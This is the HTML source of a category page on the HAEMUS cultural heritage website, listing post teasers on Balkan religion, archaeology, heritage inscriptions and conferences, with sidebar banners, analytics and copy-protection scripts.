        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/book-mythical-pictures-of-the-south-slavs/"  rel="bookmark" class="td-image-wrap " title="Book: Mythical pictures of the South Slavs" ><img class="entry-thumb" src="" alt="" title="Book: Mythical pictures of the South Slavs" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2017/04/Mythical_pictures_of_the_South_Slavs.jpg"  width="117" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/book-mythical-pictures-of-the-south-slavs/"  rel="bookmark" title="Book: Mythical pictures of the South Slavs">Book: Mythical pictures of the South Slavs</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-19T13:16:12+02:00" >April 19, 2017</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/book-mythical-pictures-of-the-south-slavs/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/relief-of-danubian-horseman-found-in-viminacium/"  rel="bookmark" class="td-image-wrap " title="Relief Of Danubian Horseman Found In Viminacium" ><img class="entry-thumb" src="" alt="" title="Relief Of Danubian Horseman Found In Viminacium" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2015/01/Viminacium-danubian-horseman.jpg"  width="238" height="137" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/relief-of-danubian-horseman-found-in-viminacium/"  rel="bookmark" title="Relief Of Danubian Horseman Found In Viminacium">Relief Of Danubian Horseman Found In Viminacium</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-26T07:23:09+02:00" >January 26, 2015</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/relief-of-danubian-horseman-found-in-viminacium/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/macedonian-kopacka-and-serbian-slava-inscribed-on-the-unesco-whl/"  rel="bookmark" class="td-image-wrap " title="Macedonian Kopacka and Serbian Slava inscribed on the UNESCO WHL as intangible heritage" ><img class="entry-thumb" src="" alt="" title="Macedonian Kopacka and Serbian Slava inscribed on the UNESCO WHL as intangible heritage" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2014/11/Kopacka_Macedonia.jpg"  width="238" height="159" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/macedonian-kopacka-and-serbian-slava-inscribed-on-the-unesco-whl/"  rel="bookmark" title="Macedonian Kopacka and Serbian Slava inscribed on the UNESCO WHL as intangible heritage">Macedonian Kopacka and Serbian Slava inscribed on the UNESCO WHL as intangible heritage</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-28T18:37:49+02:00" >November 28, 2014</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/macedonian-kopacka-and-serbian-slava-inscribed-on-the-unesco-whl/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/oracles-of-dionysos-in-ancient-thrace/"  rel="bookmark" class="td-image-wrap " title="Oracles of Dionysos in Ancient Thrace" ><img class="entry-thumb" src="" alt="" title="Oracles of Dionysos in Ancient Thrace" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2014/10/Iliev-Oracles-of-Dionysos-in-Ancient-Thrace.jpg"  width="238" height="101" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/oracles-of-dionysos-in-ancient-thrace/"  rel="bookmark" title="Oracles of Dionysos in Ancient Thrace">Oracles of Dionysos in Ancient Thrace</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-10-08T12:22:28+02:00" >October 8, 2014</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/oracles-of-dionysos-in-ancient-thrace/#respond">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Religion</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Religion</span></div></div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/cfp-movements-narratives-and-landscapes-zadar-5-7-june-2015/"  rel="bookmark" class="td-image-wrap " title="CfP: Movements, narratives, and landscapes. Zadar, 5-7 June 2015" ><img class="entry-thumb" src="" alt="" title="CfP: Movements, narratives, and landscapes. Zadar, 5-7 June 2015" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2014/09/Sveuciliste-u-Zadru_banner.png"  width="300" height="56" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/cfp-movements-narratives-and-landscapes-zadar-5-7-june-2015/"  rel="bookmark" title="CfP: Movements, narratives, and landscapes. Zadar, 5-7 June 2015">CfP: Movements, narratives, and landscapes. Zadar, 5-7 June 2015</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-01T18:41:54+02:00" >September 1, 2014</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/cfp-movements-narratives-and-landscapes-zadar-5-7-june-2015/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/"  rel="bookmark" class="td-image-wrap " title="HAEMUS lecture 05 &#8211; Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century" ><img class="entry-thumb" src="" alt="" title="HAEMUS lecture 05 &#8211; Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2014/02/Nikos-baner.jpg"  width="300" height="111" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/"  rel="bookmark" title="HAEMUS lecture 05 &#8211; Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century">HAEMUS lecture 05 &#8211; Religious continuities on the territory of Macedonia...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-04-17T18:40:53+02:00" >April 17, 2014</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/trove-of-religious-offerings-unearthed-from-ancient-sanctuary-in-turkey/"  rel="bookmark" class="td-image-wrap " title="Trove of religious offerings unearthed from ancient sanctuary in Turkey" ><img class="entry-thumb" src="" alt="" title="Trove of religious offerings unearthed from ancient sanctuary in Turkey" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2013/11/seals-doliche.jpg"  width="232" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/trove-of-religious-offerings-unearthed-from-ancient-sanctuary-in-turkey/"  rel="bookmark" title="Trove of religious offerings unearthed from ancient sanctuary in Turkey">Trove of religious offerings unearthed from ancient sanctuary in Turkey</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-27T11:35:34+02:00" >November 27, 2013</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/trove-of-religious-offerings-unearthed-from-ancient-sanctuary-in-turkey/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/esrarc2014-%d0%b5uropean-symposium-on-religious-art-restoration-and-conservation/"  rel="bookmark" class="td-image-wrap " title="ESRARC2014 &#8211; Еuropean Symposium on Religious Art &#8211; Restoration and Conservation" ><img class="entry-thumb" src="" alt="" title="ESRARC2014 &#8211; Еuropean Symposium on Religious Art &#8211; Restoration and Conservation" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2013/11/esrac_2014.jpg"  width="300" height="129" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/esrarc2014-%d0%b5uropean-symposium-on-religious-art-restoration-and-conservation/"  rel="bookmark" title="ESRARC2014 &#8211; Еuropean Symposium on Religious Art &#8211; Restoration and Conservation">ESRARC2014 &#8211; Еuropean Symposium on Religious Art &#8211; Restoration and Conservation</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-07T17:40:48+02:00" >November 7, 2013</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/esrarc2014-%d0%b5uropean-symposium-on-religious-art-restoration-and-conservation/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/scientists-reportedly-discover-gate-to-hell/"  rel="bookmark" class="td-image-wrap " title="Scientists reportedly discover gate to hell" ><img class="entry-thumb" src="" alt="" title="Scientists reportedly discover gate to hell" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2013/04/hells-gate-digital-reconstruction.jpg"  width="243" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/scientists-reportedly-discover-gate-to-hell/"  rel="bookmark" title="Scientists reportedly discover gate to hell">Scientists reportedly discover gate to hell</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-04-03T09:57:28+02:00" >April 3, 2013</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/scientists-reportedly-discover-gate-to-hell/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/hagia-sophia-facts-history-architecture/"  rel="bookmark" class="td-image-wrap " title="Hagia Sophia: Facts, History &#038; Architecture" ><img class="entry-thumb" src="" alt="" title="Hagia Sophia: Facts, History &#038; Architecture" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2013/03/Hagia-Sophia.jpg"  width="240" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/hagia-sophia-facts-history-architecture/"  rel="bookmark" title="Hagia Sophia: Facts, History &#038; Architecture">Hagia Sophia: Facts, History &#038; Architecture</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-03-02T17:12:29+02:00" >March 2, 2013</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/hagia-sophia-facts-history-architecture/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://haemus.org.mk/category/religion/page/2/" class="page" title="2">2</a><a href="https://haemus.org.mk/category/religion/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696ce2d299da3
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>